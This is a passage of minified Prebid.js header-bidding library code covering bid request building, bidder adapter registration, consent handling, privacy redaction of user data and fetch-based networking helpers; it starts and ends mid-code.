p=i(function(n,r){g();try{n=JSON.parse(n)}catch{}n={body:n,headers:l(r)},s(n);try{n=a.measureTime(`interpretResponse`,()=>e.interpretResponse(n,t))}catch(t){B(`Bidder ${e.code} failed to interpret the server's response. Continuing without bids`,null,t),h();return}let i,o;n&&!Object.keys(n).some(e=>!os.includes(e))?(i=n.bids,o=n.paapi):i=n,P(o)&&o.forEach(c),i&&(P(i)?i.forEach(d):d(i)),h();function l(e){return{get:r.getResponseHeader.bind(r)}}}),m=i(function(e,t){g(),l(e,t),h()});o(t);let g=a.startTiming(`net`),_=vr(Rt).toUpperCase()===`TRUE`||gr();function ee(n){var r;let i=t.options;return Object.assign(n,i,{browsingTopics:i!=null&&i.hasOwnProperty(`browsingTopics`)&&!i.browsingTopics?!1:((r=oa.get(e.code,`topicsHeader`))??!0)&&Ba(Gi,ll(la,e.code)),suppressTopicsEnrollmentWarning:i!=null&&i.hasOwnProperty(`suppressTopicsEnrollmentWarning`)?i.suppressTopicsEnrollmentWarning:!_})}switch(t.method){case`GET`:r(`${t.url}${te(t.data)}`,{success:p,error:m},void 0,ee({method:`GET`,withCredentials:!0}));break;case`POST`:let i=(n=t.options)?.endpointCompression,a=e=>{let{url:t,payload:n}=e;r(t,{success:p,error:m},n,ee({method:`POST`,contentType:`text/plain`,withCredentials:!0}))};i&&_&&z(`Skipping GZIP compression for ${e.code} as debug mode is enabled`),i&&!_&&Li()?wi(t.data).then(e=>{let n=new URL(t.url);n.searchParams.has(`gzip`)||n.searchParams.set(`gzip`,`1`),a({url:n.href,payload:e})}):a({url:t.url,payload:typeof t.data==`string`?t.data:JSON.stringify(t.data)});break;default:z(`Skipping invalid request from ${e.code}. Request type ${t.method} must be GET or POST`),h()}function te(e){return e?`?${typeof e==`object`?$n(e):e}`:``}})},`processBidderRequests`),cs=W(`async`,function(e,t,n,r,i){let a=T.getConfig(`userSync.aliasSyncEnabled`);if(e.getUserSyncs&&(a||!q.aliasRegistry[e.code])){let a=e.getUserSyncs({iframeEnabled:ro.canBidderRegisterSync(`iframe`,e.code),pixelEnabled:ro.canBidderRegisterSync(`image`,e.code)},t,n,r,i);a&&(Array.isArray(a)||(a=[a]),a.forEach(t=>{ro.registerSync(t.type,e.code,t.url)}),ro.bidderDone(e.code))}},`registerSyncs`),ls=W(`sync`,(e,t)=>{},`addPaapiConfig`)});function ds(e,t){let n=_s[e]=_s[e]||{bidders:{}};return t?(n.bidders[t]=n.bidders[t]||{},n.bidders[t]):n}function fs(e,t){return function(n,r){var i;let a=ds(n,t&&r);return a[e]=((i=a[e])??0)+1,a[e]}}function ps(e,t){return function(n,r){var i;return(i=ds(n,t&&r)[e])??0}}var ms,hs,gs,_s,vs,ys,bs,xs,Ss,Cs,ws,Ts,Es=o(()=>{ms=`requests`,hs=`wins`,gs=`auctions`,_s={},vs=fs(ms,!1),ys=fs(ms,!0),bs=fs(hs,!0),xs=fs(gs,!1),Ss=ps(ms,!1),Cs=ps(ms,!0),ws=ps(hs,!0),Ts=ps(gs,!1)});function Ds(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:window;if(!e||/\w+:\/\//.exec(e))return e;let n=t.location.protocol;try{n=t.top.location.protocol}catch{}return/^\/\//.exec(e)?n+e:`${n}//${e}`}function Os(e){let{noLeadingWww:t=!1,noPort:n=!1}=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r;try{r=new URL(Ds(e))}catch{return}return r=n?r.hostname:r.host,t&&r.startsWith(`www.`)&&(r=r.substring(4)),r}function ks(e){try{let t=e.querySelector(`link[rel='canonical']`);if(t!==null)return t.href}catch{}return null}function As(e){function t(e){try{return e.location.ancestorOrigins?e.location.ancestorOrigins:void 0}catch{}}function n(){let n=[],r=t(e),i=T.getConfig(`maxNestedIframes`),a,o,s,c=!1,l=0,u=!1,d=!1,f=!1;do{let t=a,i=d,p,m=!1,h=null;d=!1,a=a?a.parent:e;try{p=a.location.href||null}catch{m=!0}if(m)if(i){let n=t.context;try{h=n.sourceUrl,o=h,f=!0,u=!0,a===e.top&&(c=!0),n.canonicalUrl&&(s=n.canonicalUrl)}catch{}}else{z(`Trying to access cross domain iframe. Continuing without referrer and location`);try{let n=t.document.referrer;n&&(h=n,a===e.top&&(c=!0))}catch{}!h&&r&&r[l-1]&&(h=r[l-1],a===e.top&&(f=!0)),h&&!u&&(o=h)}else{if(p&&(h=p,o=h,u=!1,a===e.top)){c=!0;let e=ks(a.document);e&&(s=e)}a.context&&a.context.sourceUrl&&(d=!0)}n.push(h),l++}while(a!==e.top&&l<i);n.reverse();let p;try{p=e.top.document.referrer}catch{}let m=c||f?o:null,h=T.getConfig(`pageUrl`)||s||null,g=T.getConfig(`pageUrl`)||m||Ds(h,e);return m&&m.indexOf(`?`)>-1&&g.indexOf(`?`)===-1&&(g=`${g}${m.substring(m.indexOf(`?`))}`),{reachedTop:c,isAmp:u,numIframes:l-1,stack:n,topmostLocation:o||null,location:m,canonicalUrl:h,page:g,domain:Os(g)||null,ref:p||null,legacy:{reachedTop:c,isAmp:u,numIframes:l-1,stack:n,referer:o||null,canonicalUrl:h}}}return n}function js(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:window;if(t.top!==t)return e;let n,r,i;return function(){let a=ks(t.document),o=t.location.href;return(n!==a||o!==r)&&(n=a,r=o,i=e()),i}}var Ms,Ns=o(()=>{E(),U(),Ms=js(As(window))});function Ps(e,t){Is(e,t),t.add(e)}function Fs(e,t,n){Is(e,t),t.set(e,n)}function Is(e,t){if(t.has(e))throw TypeError(`Cannot initialize the same private elements twice on an object`)}function Ls(e,t){return e.get(zs(e,t))}function Rs(e,t,n){return e.set(zs(e,t),n),n}function zs(e,t,n){if(typeof e==`function`?e===t:e.has(t))return arguments.length<3?t:n;throw TypeError(`Private element is not present on this object`)}function Bs(e){Rs(Zs,this,!0),Rs(Ys,this,e),Ls(Xs,this).resolve(e)}function Vs(){let e={},t={},n={};return{register(r,i,a){a&&((e[i]=e[i]||{})[r]=a,t.hasOwnProperty(i)?t[i]!==a&&(t[i]=n):t[i]=a)},get(r){let i={modules:e[r]||{}};return t.hasOwnProperty(r)&&t[r]!==n&&(i.gvlid=t[r]),i}}}function Hs(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:uc,t=Object.entries(e);function n(e){return function(){return Object.fromEntries(t.map(t=>{let[n,r]=t;return[n,r[e]()]}))}}return Object.assign({get promise(){return D.all(t.map(e=>{let[t,n]=e;return n.promise.then(e=>[t,e])})).then(e=>Object.fromEntries(e))},get hash(){return fi(t.map(e=>{let[t,n]=e;return n.hash}).join(`:`))}},Object.fromEntries([`getConsentData`,`getConsentMeta`,`reset`].map(e=>[e,n(e)])))}var Us,Ws,Gs,Ks,qs,Js,Ys,Xs,Zs,Qs,$s,ec,tc,nc,rc,ic,ac,oc,sc,cc,lc,uc,dc,fc=o(()=>{Tt(),U(),wn(),E(),Us=Object.freeze({}),Ws=`gdpr`,Gs=`gpp`,Ks=`usp`,qs=`coppa`,Js=new WeakMap,Ys=new WeakMap,Xs=new WeakMap,Zs=new WeakMap,Qs=new WeakMap,$s=new WeakMap,ec=new WeakSet,tc=class{constructor(){Ps(this,ec),Fs(this,Js,void 0),Fs(this,Ys,void 0),Fs(this,Xs,void 0),Fs(this,Zs,void 0),Fs(this,Qs,!0),Fs(this,$s,void 0),wt(this,`generatedTime`,void 0),wt(this,`hashFields`,void 0),this.reset()}reset(){Rs(Xs,this,bn()),Rs(Js,this,!1),Rs(Ys,this,null),Rs(Zs,this,!1),this.generatedTime=null}enable(){Rs(Js,this,!0)}get enabled(){return Ls(Js,this)}get ready(){return Ls(Zs,this)}get promise(){return Ls(Zs,this)?D.resolve(Ls(Ys,this)):(Ls(Js,this)||zs(ec,this,Bs).call(this,null),Ls(Xs,this).promise)}setConsentData(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:Kr();this.generatedTime=t,Rs(Qs,this,!0),zs(ec,this,Bs).call(this,e)}getConsentData(){return Ls(Ys,this)}get hash(){return Ls(Qs,this)&&(Rs($s,this,fi(JSON.stringify(Ls(Ys,this)&&this.hashFields?this.hashFields.map(e=>Ls(Ys,this)[e]):Ls(Ys,this)))),Rs(Qs,this,!1)),Ls($s,this)}},nc=class extends tc{getConsentMeta(){let e=this.getConsentData();if(e&&this.generatedTime)return{generatedAt:this.generatedTime}}},rc=class extends tc{constructor(){super(...arguments),wt(this,`hashFields`,[`gdprApplies`,`consentString`])}getConsentMeta(){let e=this.getConsentData();if(e&&e.vendorData&&this.generatedTime)return{gdprApplies:e.gdprApplies,consentStringSize:j(e.vendorData.tcString)?e.vendorData.tcString.length:0,generatedAt:this.generatedTime,apiVersion:e.apiVersion}}},ic=class extends tc{constructor(){super(...arguments),wt(this,`hashFields`,[`applicableSections`,`gppString`])}getConsentMeta(){let e=this.getConsentData();if(e&&this.generatedTime)return{generatedAt:this.generatedTime}}},ac=new rc,oc=new nc,sc=new ic,cc=(()=>{function e(){return!!T.getConfig(`coppa`)}return{getCoppa:e,getConsentData:e,getConsentMeta:e,reset(){},get promise(){return D.resolve(e())},get hash(){return e()?`1`:`0`}}})(),lc=Vs(),uc={[Ws]:ac,[Ks]:oc,[Gs]:sc,[qs]:cc},dc=Hs()});function pc(e){if(!e)return null;let t=24,n=e.split(`.`).map(Number);if(n.length!==4)return null;let r=[];for(let e=0;e<4;e++){let n=Math.max(0,Math.min(8,t-e*8));r.push(255<<8-n&255)}let i=n.map((e,t)=>e&r[t]);return i.join(`.`)}function mc(e){if(!e)return null;let t=64,n=e.split(`:`).map(e=>parseInt(e,16));for(n=n.map(e=>isNaN(e)?0:e);n.length<8;)n.push(0);if(n.length!==8)return null;let r=[];for(let e=0;e<8;e++){let n=Math.max(0,Math.min(16,t-e*16));r.push(65535<<16-n&65535)}let i=n.map((e,t)=>e&r[t]);return i.map(e=>e.toString(16)).join(`:`)}function hc(e){return Object.assign({get(){},run(e,t,n,r,i){let a=n&&n[r];if(vc(a)&&i()){let e=this.get(a);e===void 0?delete n[r]:n[r]=e}}},e)}function gc(e){return e.forEach(e=>{e.paths=e.paths.map(e=>{let t=e.split(`.`),n=t.pop();return[t.length>0?t.join(`.`):null,n]})}),function(t,n){let r=[];for(var i=arguments.length,a=Array(i>2?i-2:0),o=2;o<i;o++)a[o-2]=arguments[o];let s=_c(t,...a);return e.forEach(e=>{if(t[e.name]!==!1)for(let[i,a]of e.paths){let o=i==null?n:O(n,i);if(r.push(e.run(n,i,o,a,s.bind(null,e))),t[e.name]===!1)return}}),r.filter(e=>e!=null)}}function _c(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return function(t){return e.hasOwnProperty(t.name)||(e[t.name]=!!t.applies(...n)),e[t.name]}}function vc(e){return e!=null&&(typeof e!=`object`||Object.keys(e).length>0)}function yc(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:Ba;return function(n){return!t(e,n)}}function bc(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:Ba;return[{name:Wi,paths:[`userId`,`userIdAsEids`],applies:yc(Wi,e)},{name:qi,paths:[`ortb2Imp.ext.tid`],applies:yc(qi,e)}].map(hc)}function xc(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:Ba;return[{name:Gi,paths:Cc,applies:yc(Gi,e)},{name:Wi,paths:wc,applies:yc(Wi,e)},{name:Ki,paths:Tc,applies:yc(Ki,e),get(e){return Math.round((e+2**-52)*100)/100}},{name:Ki,paths:Ec,applies:yc(Ki,e),get(e){return pc(e)}},{name:Ki,paths:Dc,applies:yc(Ki,e),get(e){return mc(e)}},{name:qi,paths:[`source.tid`],applies:yc(qi,e)}].map(hc)}function Sc(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:Ba,t=gc(xc(e)),n=gc(bc(e));return function(e){let r={};return{ortb2(n){return t(r,n,e),n},bidRequest(t){return n(r,t,e),t}}}}var Cc,wc,Tc,Ec,Dc,Oc,kc=o(()=>{U(),E(),Va(),Cc=[`data`,`ext.data`,`yob`,`gender`,`keywords`,`kwarray`,`id`,`buyeruid`,`customdata`].map(e=>`user.${e}`).concat(`device.ext.cdep`),wc=[`user.eids`,`user.ext.eids`],Tc=[`user.geo.lat`,`user.geo.lon`,`device.geo.lat`,`device.geo.lon`],Ec=[`device.ip`],Dc=[`device.ipv6`],Oc=Sc(),za(qi,`enableTIDs config`,()=>{if(!T.getConfig(`enableTIDs`))return{allow:!1,reason:`TIDs are disabled`}})});let Ac=1,jc=2,Mc=1,Nc=500;function Pc(e){return(e??[]).reduce((e,t)=>{var n,r;let{event:i,method:a,url:o}=t,s=e[i]=(n=e[i])??{},c=s[a]=(r=s[a])??[];return c.push(o),e},{})}function Fc(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Ic(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?Fc(Object(n),!0).forEach(function(t){wt(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Fc(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function Lc(e){var t;return(t=e.configName)??e.name}function Rc(e){return nl(ca,Yc,{[Ma]:Lc(e)})}function zc(e){let{bidderCode:t,auctionId:n,bidderRequestId:r,adUnits:i,src:a,metrics:o,tids:s}=e;return i.reduce((e,i)=>{let c=i.bids.filter(e=>e.bidder===t);return t==null&&c.length===0&&i.s2sBid!=null&&c.push({bidder:null}),e.push(c.reduce((e,c)=>{var l,u;s.hasOwnProperty(i.transactionId)||(s[i.transactionId]=Xn()),c=Object.assign({},c,{ortb2Imp:H({},i.ortb2Imp,c.ortb2Imp,{ext:{tid:s[i.transactionId]}})},En(i,rl));let d=c.mediaTypes==null?i.mediaTypes:c.mediaTypes;return $r(d)?c=Object.assign({},c,{mediaTypes:d}):B(`mediaTypes is not correctly configured for adunit ${i.code}`),a===`client`&&ys(i.code,t),e.push(Object.assign({},c,{adUnitCode:i.code,transactionId:i.transactionId,adUnitId:i.adUnitId,sizes:(d==null||(l=d.banner)==null?void 0:l.sizes)||(d==null||(u=d.video)==null?void 0:u.playerSize)||[],bidId:c.bid_id||Xn(),bidderRequestId:r,auctionId:n,src:a,metrics:o,auctionsCount:Ts(i.code),bidRequestsCount:Ss(i.code),bidderRequestsCount:Cs(i.code,c.bidder),bidderWinsCount:ws(i.code,c.bidder),deferBilling:!!i.deferBilling})),e},[])),e},[]).reduce(Mr,[]).filter(e=>e!==``)}function Bc(e,t){let n=k(e),r=!1;return n.forEach(e=>{let n=e.bids.filter(e=>{var n;return e.module===Yc&&(n=e.params)?.configName===Lc(t)});n.length===1?(e.s2sBid=n[0],r=!0,e.ortb2Imp=H({},e.s2sBid.ortb2Imp,e.ortb2Imp)):n.length>1&&z(`Multiple "module" bids for the same s2s configuration; all will be ignored`,n),e.bids=il(e.bids,t).map(e=>(e.bid_id=Yn(),e))}),n=n.filter(e=>t.filterBidderlessCalls&&e.bids.length===1&&e.bids[0].bidder==null?!1:e.bids.length!==0||e.s2sBid!=null),{adUnits:n,hasModuleBids:r}}function Vc(e){let t=k(e);return t.forEach(e=>{e.bids=il(e.bids,null)}),t=t.filter(e=>e.bids.length!==0),t}function Hc(e){P(e)||(e=[e]);let t=new Set([null]);return e.filter(e=>e&&e.enabled).flatMap(e=>e.bidders).forEach(e=>t.add(e)),t}function Uc(e,t){let{getS2SBidders:n=Hc}=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},r=n(t);return Fr(e).reduce((e,t)=>{let n=r.has(t)?Xc.SERVER:Xc.CLIENT;return e[n].push(t),e},{[Xc.CLIENT]:[],[Xc.SERVER]:[]})}function Wc(e){let t=[];return sl.videoAdapters.includes(e)&&t.push(`video`),Hf.includes(e)&&t.push(`native`),t}function Gc(e,t){let n=Qc[e],r=n?.getSpec&&n.getSpec();if(r&&r[t]&&typeof r[t]==`function`)return[r,r[t]]}function Kc(e,t,n,r){try{R(`Invoking ${e}.${t}`);for(var i=arguments.length,a=Array(i>4?i-4:0),o=4;o<i;o++)a[o-4]=arguments[o];T.runWithBidder(e,r.bind(n,...a))}catch{z(`Error calling ${t} of ${e}`)}}function qc(e,t,n){if(n?.source!==Wt.SRC){let r=Gc(e,t);r!=null&&Kc(e,t,...r,n)}}function Jc(e){let t=new Set;for(;$c.hasOwnProperty(e)&&!t.has(e);)t.add(e),e=$c[e];return e}var Yc,Xc,Zc,Qc,$c,el,tl,nl,rl,il,al,ol,sl,q,cl=o(()=>{Tt(),U(),Jf(),us(),wl(),E(),G(),Es(),Ns(),fc(),Po(),Yo(),$u(),Va(),La(),kc(),Yc=`pbsBidAdapter`,Xc={CLIENT:`client`,SERVER:`server`},Zc={isAllowed:Ba,redact:Oc},Qc={},$c={},el={},tl=[],T.getConfig(`s2sConfig`,e=>{e&&e.s2sConfig&&(tl=P(e.s2sConfig)?e.s2sConfig:[e.s2sConfig])}),nl=wa(e=>sl.resolveAlias(e)),rl=[`nativeParams`,`nativeOrtbRequest`,`renderer`],il=W(`sync`,function(e,t){let{getS2SBidders:n=Hc}=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(t==null)return e;{let r=n(t);return e.filter(e=>{if(!r.has(e.bidder))return!1;if(e.s2sConfigName==null)return!0;let n=Lc(t),i=Array.isArray(e.s2sConfigName)?e.s2sConfigName:[e.s2sConfigName];return i.includes(n)})}},`filterBidsForAdUnit`),al=W(`sync`,(e,t)=>e,`setupAdUnitMediaTypes`),ol=W(`sync`,Uc,`partitionBidders`),sl={bidderRegistry:Qc,analyticsRegistry:el,aliasRegistry:$c,makeBidRequests:W(`sync`,function(e,t,n,r,i){let a=arguments.length>5&&arguments[5]!==void 0?arguments[5]:{},o=arguments.length>6?arguments[6]:void 0;o=zo(o),K(C.BEFORE_REQUEST_BIDS,e),vf(e),e.map(e=>e.code).filter(jr).forEach(xs),e.forEach(e=>{N(e.mediaTypes)||(e.mediaTypes={}),e.bids=e.bids.filter(e=>!e.bidder||Zc.isAllowed(Hi,nl(la,e.bidder))),vs(e.code)}),e=al(e,i);let{[Xc.CLIENT]:s,[Xc.SERVER]:c}=ol(e,tl);T.getConfig(`bidderSequence`)===pn&&(s=Rr(s));let l=Ms(),u=[],d=a.global||{},f=a.bidder||{},p={},m={};function h(e,t,n){let r=e.hasOwnProperty(t)?e[t]:n();return t!=null&&(e[t]=r),r}function g(e,t){let n=Zc.redact(t??nl(la,e.bidderCode)),r=h(p,e.bidderCode,Xn),i=Object.freeze(n.ortb2(H({},d,f[e.bidderCode],{source:{tid:r}})));return e.ortb2=i,e.bids=e.bids.map(e=>(e.ortb2=i,n.bidRequest(e))),e}tl.forEach(r=>{let i=Rc(r);if(r&&r.enabled&&Zc.isAllowed(Hi,i)){let{adUnits:a,hasModuleBids:s}=Bc(e,r),d=Xn();(c.length===0&&s?[null]:c).forEach(e=>{let s=h(m,e,()=>({})),c=Xn(),f=o.fork(),p=g({bidderCode:e,auctionId:n,bidderRequestId:c,uniquePbsTid:d,bids:zc({bidderCode:e,auctionId:n,bidderRequestId:c,adUnits:k(a),src:Wt.SRC,metrics:f,tids:s}),auctionStart:t,timeout:r.timeout,src:Wt.SRC,refererInfo:l,metrics:f},i);p.bids.length!==0&&u.push(p)}),a.forEach(e=>{let t=e.bids.filter(e=>u.find(t=>t.bids.find(t=>t.bidId===e.bid_id)));e.bids=t}),u.forEach(e=>{e.adUnitsS2SCopy===void 0&&(e.adUnitsS2SCopy=a.filter(e=>e.bids.length>0||e.s2sBid!=null))})}});let _=Vc(e);return s.forEach(e=>{let i=h(m,e,()=>({})),a=Xn(),s=o.fork(),c=g({bidderCode:e,auctionId:n,bidderRequestId:a,bids:zc({bidderCode:e,auctionId:n,bidderRequestId:a,adUnits:k(_),src:`client`,metrics:s,tids:i}),auctionStart:t,timeout:r,refererInfo:l,metrics:s}),d=Qc[e];d||B(`Trying to make a request for bidder that does not exist: ${e}`),d&&c.bids&&c.bids.length!==0&&u.push(c)}),u.forEach(e=>{ac.getConsentData()&&(e.gdprConsent=ac.getConsentData()),oc.getConsentData()&&(e.uspConsent=oc.getConsentData()),sc.getConsentData()&&(e.gppConsent=sc.getConsentData())}),u},`makeBidRequests`),callBids(e,t,n,r,i,a,o){let s=arguments.length>7&&arguments[7]!==void 0?arguments[7]:{};if(!t.length){z(`callBids executed with no bidRequests.  Were they filtered by labels or sizing?`);return}let[c,l]=t.reduce((e,t)=>(e[Number(t.src!==void 0&&t.src===Wt.SRC)].push(t),e),[[],[]]);var u=[];l.forEach(e=>{for(var t=-1,n=0;n<u.length;++n)if(e.uniquePbsTid===u[n].uniquePbsTid){t=n;break}t<=-1&&u.push(e)});let d=0;tl.forEach(e=>{if(e&&u[d]&&Hc(e).has(u[d].bidderCode)){let t=hl(a,i?{request:i.request.bind(null,`s2s`),done:i.done}:void 0),c=e.bidders,f=Qc[e.adapter],p=u[d].uniquePbsTid,m=u[d].adUnitsS2SCopy,h=l.filter(e=>e.uniquePbsTid===p);if(f){let i={ad_units:m,s2sConfig:e,ortb2Fragments:s,requestBidsTimeout:a};if(i.ad_units.length){let e=h.map(e=>(e.start=Kr(),function(t){t||o(e.bidderRequestId);for(var n=arguments.length,i=Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];r.apply(e,[t,...i])})),a=Fr(i.ad_units).filter(e=>c.includes(e));L(`CALLING S2S HEADER BIDDERS ==== ${a.length>0?a.join(`, `):`No bidder specified, using "ortb2Imp" definition(s) only`}`),h.forEach(e=>{K(C.BID_REQUESTED,Ic(Ic({},e),{},{tid:e.auctionId}))}),f.callBids(i,l,n,t=>e.forEach(e=>e(t)),t)}}else B(`missing `+e.adapter);d++}}),c.forEach(e=>{e.start=Kr();let t=Qc[e.bidderCode];T.runWithBidder(e.bidderCode,()=>{L(`CALLING BIDDER`),K(C.BID_REQUESTED,e)});let s=hl(a,i?{request:i.request.bind(null,e.bidderCode),done:i.done}:void 0),c=r.bind(e);try{T.runWithBidder(e.bidderCode,t.callBids.bind(t,e,n,c,s,()=>o(e.bidderRequestId),T.callbackWithBidder(e.bidderCode)))}catch(t){B(`${e.bidderCode} Bid Adapter emitted an uncaught error when parsing their bidRequest`,{e:t,bidRequest:e}),c()}})},videoAdapters:[],registerBidAdapter(e,t){let{supportedMediaTypes:n=[]}=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(e&&t)if(typeof e.callBids==`function`){var r;Qc[t]=e,lc.register(la,t,(r=e.getSpec)?.call(e).gvlid),n.includes(`video`)&&sl.videoAdapters.push(t),n.includes(`native`)&&Hf.push(t)}else B(`Bidder adaptor error for bidder code: `+t+`bidder must implement a callBids() function`);else B(`bidAdapter or bidderCode not specified`)},aliasBidAdapter(e,t,n){let r=Qc[t];if(r===void 0){let r=Qc[e];if(r===void 0){let n=[];tl.forEach(r=>{if(r.bidders&&r.bidders.length){let i=r&&r.bidders;r&&i.includes(t)?$c[t]=e:n.push(e)}}),n.forEach(e=>{B(`bidderCode "`+e+`" is not an existing bidder.`,`adapterManager.aliasBidAdapter`)})}else try{let i,a=Wc(e);if(r.constructor.prototype!==Object.prototype)i=new r.constructor,i.setBidderCode(t);else{let{useBaseGvlid:a=!1}=n||{},o=r.getSpec(),s=a?o.gvlid:n?.gvlid;s==null&&o.gvlid!=null&&z(`Alias '${t}' will NOT re-use the GVL ID of the original adapter ('${o.code}', gvlid: ${o.gvlid}). Functionality that requires TCF consent may not work as expected.`);let c=n&&n.skipPbsAliasing;i=Zo(Object.assign({},o,{code:t,gvlid:s,skipPbsAliasing:c})),$c[t]=e}sl.registerBidAdapter(i,t,{supportedMediaTypes:a})}catch{B(e+` bidder does not currently support aliasing.`,`adapterManager.aliasBidAdapter`)}}else L(`alias name "`+t+`" has been already specified.`)},resolveAlias(e){let t=e,n;for(;$c[t]&&(!n||!n.has(t));)t=$c[t],(n||=new Set).add(t);return t},registerAnalyticsAdapter(e){let{adapter:t,code:n,gvlid:r}=e;t&&n?typeof t.enableAnalytics==`function`?(t.code=n,el[n]={adapter:t,gvlid:r},lc.register(fa,n,r)):B(`Prebid Error: Analytics adaptor error for analytics "${n}"
        analytics adapter must implement an enableAnalytics() function`):B(`Prebid Error: analyticsAdapter or analyticsCode not specified`)},enableAnalytics(e){P(e)||(e=[e]),e.forEach(e=>{let t=el[e.provider];t&&t.adapter?Zc.isAllowed(Ui,nl(fa,e.provider,{[Fa]:e}))&&t.adapter.enableAnalytics(e):B(`Prebid Error: no analytics adapter found in registry for '${e.provider}'.`)})},getBidAdapter(e){return Qc[e]},getAnalyticsAdapter(e){return el[e]},callTimedOutBidders(e,t,n){t=t.map(t=>(t.params=ei(e,t.adUnitCode,t.bidder),t.timeout=n,t)),t=Qr(t,`bidder`),Object.keys(t).forEach(e=>{qc(e,`onTimeout`,t[e])})},callBidWonBidder(e,t,n){t.params=ei(n,t.adUnitCode,t.bidder),bs(t.adUnitCode,t.bidder),qc(e,`onBidWon`,t)},triggerBilling:(()=>{let e=new WeakSet;return t=>{if(!e.has(t)){var n;e.add(t),((n=Pc(t.eventtrackers)[Mc])?.[Ac]||[]).forEach(e=>ji.triggerPixel(e)),qc(t.bidder,`onBidBillable`,t)}}})(),callSetTargetingBidder(e,t){qc(e,`onSetTargeting`,t)},callBidViewableBidder(e,t){qc(e,`onBidViewable`,t)},callBidderError(e,t,n){let r={error:t,bidderRequest:n};qc(e,`onBidderError`,r)},callAdRenderSucceededBidder(e,t){qc(e,`onAdRenderSucceeded`,t)},callOnInterventionBidder(e,t,n){let r={bid:t,intervention:n};qc(e,`onIntervention`,r)},callDataDeletionRequest:W(`sync`,function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];let r=`onDataDeletionRequest`;Object.keys(Qc).filter(e=>!$c.hasOwnProperty(e)).forEach(e=>{let n=Gc(e,r);if(n!=null){let i=Z.getBidsRequested().filter(t=>Jc(t.bidderCode)===e);Kc(e,r,...n,i,...t)}}),Object.entries(el).forEach(e=>{var n;let[i,a]=e,o=a==null||(n=a.adapter)==null?void 0:n[r];if(typeof o==`function`)try{o.apply(a.adapter,t)}catch(e){B(`error calling ${r} of ${i}`,e)}})})},q=sl}),ll,ul=o(()=>{cl(),La(),ll=wa(e=>q.resolveAlias(e))});function dl(e,t){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},r=n.method||(t?yl:vl);if(r===vl&&t){let r=ci(e,n);Object.assign(r.search,t),e=li(r)}let i=new Headers(n.customHeaders);i.set(bl,n.contentType||`text/plain`);let a={method:r,headers:i};return r!==vl&&t&&(a.body=t),n.withCredentials&&(a.credentials=`include`),isSecureContext&&([`browsingTopics`,`adAuctionHeaders`].forEach(e=>{n[e]&&(a[e]=!0)}),n.suppressTopicsEnrollmentWarning!=null&&(a.suppressTopicsEnrollmentWarning=n.suppressTopicsEnrollmentWarning)),n.keepalive&&(a.keepalive=!0),_l.makeRequest(e,a)}function fl(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:3e3,{request:t,done:n}=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=arguments.length>2?arguments[2]:void 0,i=arguments.length>3?arguments[3]:void 0,a=(t,n)=>{var a,o;let s;e!=null&&(a=n)?.signal==null&&!T.getConfig(`disableAjaxTimeout`)&&(s=_l.timeout(e,t),n=Object.assign({signal:s.signal},n)),xl(n,r,i);let c=_l.fetch(t,n);return(o=s)?.done!=null&&(c=c.finally(s.done)),c};return(t!=null||n!=null)&&(a=(e=>function(r,i){let a=new URL(r?.url==null?r:r.url,document.location).origin,o=e(r,i);return t&&t(a),n&&(o=o.finally(()=>n(a))),o})(a)),a}function pl(e,t){let{status:n,statusText:r=``,headers:i,url:a}=e,o;function s(e){if(o===void 0)try{var n;o=new DOMParser().parseFromString(t,i==null||(n=i.get(bl))==null||(n=n.split(`;`))==null?void 0:n[0])}catch(t){o=null,e&&e(t)}return o}return{readyState:XMLHttpRequest.DONE,status:n,statusText:r,responseText:t,response:t,responseType:``,responseURL:a,get responseXML(){return s(B)},getResponseHeader:e=>i!=null&&i.has(e)?i.get(e):null,toJSON(){return Object.assign({responseXML:s()},this)},timedOut:!1}}function ml(e,t){let{success:n,error:r}=typeof t==`object`&&t?t:{success:typeof t==`function`?t:()=>null,error:(e,t)=>B(`Network error`,e,t)};return e.then(e=>e.text().then(t=>[e,t])).then(e=>{let[t,i]=e,a=pl(t,i);t.ok||t.status===304?n(i,a):r(t.statusText,a)},e=>r(``,Object.assign(pl({status:0},``),{reason:e,timedOut:e?.name===`AbortError`})))}function hl(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:3e3,{request:t,done:n}=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=arguments.length>2?arguments[2]:void 0,i=arguments.length>3?arguments[3]:void 0,a=fl(e,{request:t,done:n},r,i);return function(e,t,n){let r=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};ml(a(dl(e,n,r)),t)}}function gl(e,t){return!window.navigator||!window.navigator.sendBeacon?!1:window.navigator.sendBeacon(e,t)}var _l,vl,yl,bl,xl,Sl,Cl,wl=o(()=>{ul(),Va(),E(),G(),U(),_l={fetch:window.fetch.bind(window),makeRequest:(e,t)=>new Request(e,t),timeout(e,t){let n=new AbortController,r=setTimeout(()=>{n.abort(),B(`Request timeout after 